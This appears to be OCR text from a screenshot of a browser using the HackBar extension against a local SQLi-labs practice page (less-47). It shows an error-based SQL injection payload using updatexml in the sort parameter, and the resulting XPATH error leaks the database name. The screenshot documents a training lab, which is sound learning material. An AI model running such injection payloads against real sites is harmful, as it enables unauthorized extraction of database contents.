 回收站
Firefox
Google
Chrome
phpstudy_
微信
Yakit
WinRAR.ex
- 快捷方式
ORDER BY Clause-Error-Single qu
192.168.2.85/sqli/less-47/?sort=0' and (update
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security~'
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-47/?sort=0' and (updatexml(1,concat(0x7e,(select
database()),0x7e),1)) -- -
Post data
Referer
User Agent
Cookies
Clear All
在此键入进行搜索
英
19:36
2023/12/26